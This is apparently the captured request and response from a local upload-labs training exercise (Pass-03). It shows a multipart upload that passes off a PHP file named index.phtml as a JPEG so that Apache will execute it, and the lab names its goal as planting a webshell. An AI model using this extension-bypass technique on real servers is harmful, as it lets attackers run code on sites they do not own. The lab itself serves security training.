 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------250996239522031088313497737594
Content-Length: 369
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------250996239522031088313497737594
Content-Disposition: form-data; name="upload_file"; filename="index.phtml"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------250996239522031088313497737594
Content-Disposition: form-data; name="submit"
上传
-----------------------------250996239522031088313497737594--
上传apache可解析
的其他类型文件，
这里上传一个phtml文件
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202011081354531872.phtml" width="250px" /> <
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c